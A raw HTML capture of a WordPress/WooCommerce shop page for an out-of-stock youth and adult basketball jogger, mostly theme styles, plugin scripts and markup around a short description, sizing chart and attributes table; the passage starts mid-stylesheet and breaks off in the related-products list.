var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"67c1bd112b","hash_nonce":"31a130b723","logout_nonce":"573ad127f3","post_id":"11710","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/3d-basketball-pennant-performance-jogger-3dsp19\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/11710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=11710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2F3d-basketball-pennant-performance-jogger-3dsp19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2F3d-basketball-pennant-performance-jogger-3dsp19%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-11710 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11710" class="product type-product post-11710 status-publish first outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">3D Basketball Pennant Performance Jogger (3DSP19)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/" method="post" enctype='multipart/form-data' data-product_id="11710" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-3DSP19-P194</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/3d-basketball/" rel="tag">3D Basketball</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>premium polyester fleece</li>
<li>open bottom</li>
<li>side pockets</li>
</ul>
<p><strong>SIZING CHART</strong><br />
<strong>Note:</strong> Measured in inches. <strong>Chest</strong> is measured from hip to hip when garment is relaxed. <strong>Inseam</strong> is measured from crotch to bottom hem</p>
<p><strong>Youth Small </strong>&#8211;Waist &#8211; 10, Inseam &#8211; 22<strong><br />
</strong><strong>Youth Medium </strong>&#8211;Waist &#8211; 11, Inseam &#8211; 24<strong><br />
Youth Large</strong> &#8211;Waist &#8211; 12, Inseam &#8211; 26<strong><br />
Adult X-Small</strong> &#8211;Waist &#8211; 12.5, Inseam &#8211; 26<br />
<strong>Adult Small</strong> &#8211;Waist &#8211; 13.5, Inseam &#8211; 26.5<br />
<strong>Adult Medium</strong> &#8211;Waist &#8211; 14.5, Inseam &#8211; 27<br />
<strong>Adult Large</strong> &#8212; Waist &#8211; 15.5, Inseam &#8211; 27.5<br />
<strong>Adult X-Large</strong> &#8211;Waist &#8211; 16.5, Inseam &#8211; 28<br />
<strong>Adult 2X-Large</strong> &#8211;Waist &#8211; 17.5, Inseam &#8211; 29</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>YOUTH S, YOUTH M, YOUTH L, ADULT XS, ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-11707 status-publish first outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
